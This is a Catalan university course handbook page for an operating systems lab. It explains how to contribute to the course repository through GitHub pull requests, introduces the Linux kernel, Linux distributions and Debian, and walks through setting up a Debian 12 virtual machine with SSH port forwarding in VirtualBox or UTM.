Contribueix
Aquest material és de codi obert i podeu col·laborar-hi, complementar-lo o corregir-lo mitjançant pull requests al repositori. L'objectiu és estendre'n la seva funcionalitat i millorar-ne l'explicació. La vostra contribució és fonamental per fer-lo més complet i útil per a tots els usuaris interessats. M'encantaria veure com colaboreu tots en aquest projecte. Recordeu que la col·laboració activa és 0.5 punts extra a la nota final.
L'enllaç al repositori és: https://github.com/OS-GEI-IGUALADA-2223/HandsOn
Instruccions per contribuïr


- Fork el repositori: Fes clic al botó Fork a la part superior dreta de la pàgina. Això crearà una còpia del repositori al teu compte de GitHub. Veure imatge:
- Clona el repositori a la teva màquina: Utilitza Git per clonar el repositori que has clonat a la teva màquina.
git clone https://github.com/X/HandsOn.git
# X és el teu nom d'usuari de GitHub
- Crea una branca (branch) nova: Abans de fer canvis, crea una branca nova on faràs les teves modificacions. Això ajuda a mantenir les coses ordenades. Utilitza la comanda següent:
git checkout -b nom_de_la_branca
-
Fes els canvis: Realitza les modificacions necessàries en els fitxers del projecte.
-
Afegeix i commiteja els canvis: Utilitza els següents comandos per afegir els canvis i fer un commit.
-
Puja els canvis al teu repositori a GitHub amb la comanda següent:
git push origin nom_de_la_branca
- Crea una PR: Vés al teu repositori a GitHub i selecciona la branca on has fet els canvis. Apareixerà un missatge destacat dient que has fet una nova branca. Fes clic a "Compare & pull request" per començar la PR.

També, pots anar a la nova branca fent click al menu desplegable i seleccionant la branca que has creat 1 i fent click al botó New pull request 2. Veure imatge:
- Proporciona una descripció detallada dels canvis que has fet. A més, pots afegir captures de pantalla o informació addicional per ajudar els revisors a entendre els teus canvis. Fes clic a New pull request i beuras una pantalla com la següent:

1 Indica el meu repositori (on vols enviar les modificacions) i 2 indica el teu fork (on has fet les modificacions). Assegura't de seleccionar la branca amb les modificacions 3. Finalment, fes clic a Create pull request 4.
- Envia la PR: Un cop hagis omplert tota la informació, fes clic al botó "Create pull request" per enviar la PR al projecte original.
Instruccions per instal·lar mdbook
Per instal·lar mdbook, primer cal instal·lar Rust. Podeu trobar les instruccions d'instal·lació a https://www.rust-lang.org/tools/install.
Un cop instal·lat Rust, podeu instal·lar mdbook amb la comanda:
cargo install mdbook --vers 0.4.34
Edició dels fitxers
Els fitxers es troben en format Markdown. Podeu trobar més informació sobre el format Markdown a Markdown Guide.
Avaluació dels canvis generant el llibre en format HTML al vostre ordinador
mdbook serve --open
Objectius
Contextualització

Objectius específics
- Comprendre el funcionament dels sistemes operatius i la seva relació amb el maquinari.
- Familiaritzar-se amb entorn basat en el sistema operatiu Debian.
- Utilitzar comandes bàsiques a Debian i a sistemes Unix/Linux.
- Instal·lar i configurar una màquina virtual basada en Debian.
- Familiaritzar-se amb un entorn de treball remot a través del protocol SSH.
- Familiaritzar-se amb les eines de control de versions com git i github.
Introducció a Debian
Kernel de Linux
El kernel és el component central del sistema operatiu Linux, que actua com a intermediari entre les aplicacions i el maquinari del sistema.
Té diverses funcions clau:
-
Gestió de la memòria: El kernel de Linux controla l'ús i la gestió de la memòria del sistema. Això implica assignar espai de memòria a les aplicacions en execució, garantint un ús eficient i evitant conflictes d'accés a la memòria.
-
Gestió dels processos: El kernel supervisa i controla l'execució dels processos del sistema. Aquesta tasca implica assignar temps de CPU als diferents processos, gestionar les seves prioritats i coordinar la seva comunicació mitjançant mecanismes com les crides al sistema.
-
Gestió dels dispositius: El kernel és responsable de la comunicació i la interacció amb els dispositius de maquinari. Això inclou els discs durs, les impressores, les targetes de xarxa i altres dispositius connectats al sistema. El kernel proporciona els controladors de dispositius adequats per a gestionar la seva funcionalitat i permetre la seva utilització per part de les aplicacions.
-
Gestió del sistema de fitxers: El kernel de Linux ofereix un sistema de fitxers jeràrquic, que organitza i emmagatzema els fitxers i directoris del sistema. Aquesta gestió permet l'emmagatzematge eficient, la cerca i l'accés als fitxers i directoris del sistema.
El kernel de Linux és essencial per al funcionament del sistema operatiu i proporciona les funcions bàsiques necessàries per a l'execució de programes i la interacció amb els dispositius de maquinari. És constantment desenvolupat i millorat per la comunitat de desenvolupadors de Linux per a proporcionar un sistema operatiu eficient, estable i segur.

La figura anterior extreta de https://makelinux.github.io/kernel_map/ mostra l'estructura i els components principals del kernel de Linux. En aquest diagrama, es representen els components del sistema en rosa, els components relacionats amb el processament en vermell, els components relacionats amb l'accés a la memòria en verd, els components relacionats amb la xarxa en blau-cel i els components relacionats amb les interfícies d'usuari en lila. Aquest diagrama proporciona una visió general de l'estructura i les interaccions del nucli de Linux, mostrant com es divideix en diferents components i com s'interrelacionen per proporcionar les funcionalitats del sistema operatiu.
Algunes de les parts clau que es mostren en el diagrama inclouen:
- Arquitectura del processador: Aquesta part està relacionada amb les característiques i les funcionalitats específiques de l'arquitectura del processador en el qual s'està executant el kernel de Linux.
- Subsistema de gestió de processos: Aquesta part és responsable de la creació, l'execució i la finalització dels processos en el sistema. Gestiona la planificació de tasques, la gestió de memòria i altres aspectes relacionats amb els processos.
- Gestió de memòria: Aquesta part controla l'ús i la gestió de la memòria del sistema. Assigna i gestiona l'espai de memòria per a les aplicacions, realitza la gestió de la memòria compartida i aplica polítiques de gestió de memòria.
- Gestió de dispositius: Aquesta part gestiona la comunicació i la interacció amb els dispositius de maquinari connectats al sistema. Proporciona els controladors de dispositius adequats per permetre l'ús dels dispositius per part de les aplicacions.
- Sistema de fitxers: Aquesta part del kernel proporciona la gestió del sistema de fitxers, incloent l'emmagatzematge, la cerca i l'accés als fitxers i directoris del sistema.
Aquest diagrama del kernel de Linux ens dóna una visió general de l'estructura complexa i la interconnexió dels components que treballen conjuntament per proporcionar les funcionalitats essencials del sistema operatiu Linux.
Les distribucions Linux són versions específiques que incorporen el kernel de Linux juntament amb una selecció de programari i eines addicionals per proporcionar una experiència d'ús completa.
| Distribució | Descripció |
|---|---|
| Ubuntu | Basada en Debian, fàcil d'usar i orientada a l'usuari mitjà |
| Rocky Linux | Una continuació de CentOS enfocada en l'estabilitat |
| Arch Linux | Dirigida a usuaris avançats i amants de la personalització |
| Debian | Centrada en l'estabilitat, la seguretat i el programari lliure |
| Kali Linux | Distribució especialitzada en seguretat i pentesting |
Les distribucions Linux es diferencien en diversos aspectes, com el conjunt de programari inclòs, la configuració del sistema i la filosofia de desenvolupament. Aquesta varietat de distribucions Linux ofereix als usuaris diferents opcions per satisfer les seves necessitats i preferències. Cada distribució té els seus propis avantatges i aborda diferents casos d'ús.
Debian
Debian és un sistema operatiu open-source basat en el kernel de GNU/Linux, i, per tant, és gratuït i desenvolupat i mantingut per la comunitat.

Es tracta d'un projecte sense ànim de lucre amb molts col·laboradors arreu del mon. Veure la Comunitat.
Alguns dels aspectes clau de Debian són:
-
Compromís amb el programari lliure: Promou i defensa el programari lliure, garantint que els usuaris tinguin la llibertat de copiar, modificar i distribuir el programari.
-
Desenvolupament comunitari: Projecte col·laboratiu. El desenvolupament es realitza de manera oberta i transparent, amb la participació de la comunitat en la presa de decisions.
-
Estabilitat i fiabilitat: Reconegut per la seva estabilitat i fiabilitat. Les versions estables passen per un rigorós procés de prova i són alliberades quan s'assoleixen els estàndards d'estabilitat requerits.
Versions de Debian
-
Stable (Estable): Recomanada per a la majoria dels usuaris. Proporciona un sistema operatiu estable amb versions de programari ben provades i suport a llarg termini.
-
Testing (Proves): És una edició en constant desenvolupament, amb versions més recents de programari però amb una menor estabilitat que l'edició estable. És adequada per a usuaris que volen tenir les últimes funcionalitats i estan disposats a assumir un cert grau de risc.
-
Unstable (Inestable): És l'edició més avançada i experimental. Conté les últimes versions de programari, però pot tenir problemes de compatibilitat i inestabilitat. És adequada per a desenvolupadors i usuaris avançats que volen contribuir al desenvolupament de Debian.
Exemples i casos d'ús de Debian
-
Servidors: Debian és ampliament utilitzat com a sistema operatiu per a servidors web. La seva estabilitat i seguretat en fan una opció ideal per a implementacions de servidors crítics, com ara llocs web d'empreses, botigues en línia, portals de notícies i blogs.
-
Centres de dades i computació en núvol: Debian és una opció popular per a centres de dades i entorns de computació en núvol. La seva fiabilitat i facilitat d'implementació fan que sigui una elecció adequada per a grans infraestructures i sistemes distribuïts.
-
Sistemes empotrats i IoT: Debian també s'utilitza en sistemes empotrats i dispositius d'Internet de les coses (IoT). La seva versatilitat i la capacitat de personalitzar la instal·lació la fan ideal per a projectes amb requisits específics.
Primers Passos
Una manera de començar a experimentar amb Debian és configurar una màquina virtual (MV) amb aquest sistema operatiu. Aquí tens una guia bàsica per a configurar una MV amb Debian.
-
Elecció del programa de virtualització:
-
Arquitectura x86: Aquesta ruta de configuració és pels estudiants que tinguin un laptop amb arquitectura basada en x86 (CPU Intel o AMD). En aquest cas s'utilitzarà el programari VirtualBox per realitzar la configuració i els exemples.Sou lliures d'adaptar aquesta guia a altres opcions com VMWare.
- Descarrega el VirtualBox.
- Instal·leu el VirtualBox al vostre dispositiu.
-
Arquitectura ARM: Aquesta ruta de configuració és pels estudiants que tinguin un mac amb els nous processadors M1 i M2. En aquest cas s'emprarà el programari UTM per portar a cap la configuració i els exemples. Podeu adaptar a altres opcions com Parallels.
- Descarrega el UTM.
- Instal·leu el UTM al vostre dispositiu.
-
-
Descarregueu la imatge del sistema operatiu: Utiltizarem la versió Debian 12.0.
-
Creació de la màquina virtual amb les següents característiques:
-
Configuració bàsica:
- Nom: DebianLab_OS_GEI_VM
- Sistema operatiu: Debian 12.0
- Arquitectura: x86/x64 (64 bits)
- Memòria: 4 GB
- Espai d'emmagatzematge: 20 GB
- Processador: 1 Core
-
Configuració de xarxa:
- Mode de xarxa: VLAN Emulat

- Redirecció de ports: Sí
- Servei SSH:
- Protocol: TCP
- Direcció Invitat: 10.0.2.15
- Port Invitat: 22
- Direcció Host: 127.0.0.1
- Port Host: 2222
- Servei SSH:
Instal·lació i Configuració UTM
- Feu clic a Crear una nueva VM:

- Feu clic a Emular:

- Feu clic a Linux

- Seleccioneu la imatge iso que us heu descarregat:

- Seleccioneu 1 CPU cores i 4096 MB:
